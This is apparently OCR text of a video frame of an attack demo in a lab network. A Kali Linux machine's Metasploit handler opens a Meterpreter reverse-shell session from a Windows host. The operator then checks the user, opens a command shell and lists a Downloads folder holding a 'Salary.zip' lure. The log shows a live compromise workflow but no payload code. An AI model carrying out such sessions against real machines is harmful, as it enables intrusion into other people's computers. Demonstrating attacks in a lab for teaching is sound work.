 /Users — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14
/Users — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14
~/Desktop — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14
[!] https://10.211.55.14:8443 handling request from 10.211.55.3; (UUID: qmdj7fec) Without a database connected t
hat payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.211.55.14:8443 -> 10.211.55.3:50025) at 2025-05-15 23:00:42 +0800
meterpreter >
meterpreter >
meterpreter > getuid
Server username: DESKTOPWINS1906\merlion
meterpreter > shell
Process 3380 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22621.5335]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>dir C:\Users\merlion\Downloads
dir C:\Users\merlion\Downloads
Volume in drive C has no label.
Volume Serial Number is 04A2-F40C
Directory of C:\Users\merlion\Downloads
05/15/2025  11:00 PM    <DIR>          .
05/09/2025  09:00 PM    <DIR>          ..
05/15/2025  11:00 PM    <DIR>          Salary
05/15/2025  11:00 PM               551 Salary.zip
1 File(s)            551 bytes
3 Dir(s)  149,302,394,880 bytes free
C:\Windows\System32>exit